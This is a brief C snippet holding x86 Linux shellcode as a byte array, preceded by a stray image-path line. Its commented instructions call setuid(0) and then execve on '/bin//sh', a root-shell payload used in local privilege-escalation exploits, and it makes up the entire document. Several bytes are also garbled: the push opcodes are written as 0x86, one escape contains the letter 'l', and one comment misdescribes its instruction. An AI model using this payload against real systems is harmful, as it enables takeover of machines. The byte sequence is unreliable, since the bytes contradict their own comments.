 const char code[] =
"\x31\xc0" /* xorl %eax, %eax */
"\x31\xdb" /* xorl %ebx, %ebx */
"\xb0\xd5" /* movb $0xd5, %al */
"\xcd\x80" /* int $0x80 */
// -------------------------------------------
"\x31\xc0" /* xorl %eax, %eax */
"\x50" /* pushl %eax */
"\x86""//sh" /* pushl $0x68732f2f */
"\x86""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp, %ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xel" /* movl %esp, %ecx */
"\x99" /* xorl %edx, %edx */
"\xb0\x0b" /* movb $0x0b, %al */
"\xcd\x80" /* int $0x80 */
;